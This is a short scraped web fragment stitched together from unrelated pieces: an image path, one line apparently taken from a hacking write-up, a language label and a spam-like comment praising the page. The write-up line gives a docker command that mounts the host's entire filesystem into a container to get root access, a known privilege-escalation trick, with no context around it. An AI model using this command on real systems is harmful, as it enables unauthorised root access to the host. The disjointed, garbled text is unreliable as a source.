
After looking for some information on how to exploit this, we find that we can access it as root:
docker run -v /:/root -i -t olympia /bin/bash

 Español
Español





Every weekend i used to go to see this web page, because i wish
for enjoyment, since this this web page conations in fact
good funny data too.